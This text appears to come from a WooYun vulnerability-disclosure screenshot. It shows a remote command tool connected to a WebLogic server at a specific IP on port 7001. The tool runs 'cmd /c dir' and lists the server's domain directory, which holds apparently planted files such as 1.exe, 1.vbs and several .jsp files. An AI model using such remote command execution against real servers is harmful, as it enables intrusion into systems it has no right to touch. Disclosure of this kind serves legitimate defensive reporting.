 Host: 58.56.90.81 Port: 7001 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result: 驱动器 C 中的卷没有标签。
卷的序列号是 D824-CDE1
C:\bea\user_projects\domains\domain_7001 的目录
2015-12-15 15:00 <DIR> .
2015-12-15 15:00 <DIR> ..
2015-09-29 11:21 0 1.exe
2015-09-29 11:17 2,592 1.vbs
2013-04-25 11:23 <DIR> autodeploy
2013-04-25 11:23 <DIR> bin
2013-04-25 11:24 <DIR> config
2013-04-25 11:23 <DIR> console-ext
2015-12-20 17:04 126 edit.lok
2013-04-25 11:23 472 fileRealm.properties
2013-04-25 11:23 <DIR> init-info
2013-04-25 11:23 <DIR> lib
2015-12-04 23:32 5 null1.txt
2015-12-15 14:57 0 nullA
2015-12-15 15:19 9 nullfj.jsp
2015-12-18 01:57 9 nullfj.txt
2015-12-04 23:19 9 nullfuckjp.jsp
2015-12-19 11:51 <DIR> pending
www.wooyun.org
Connected!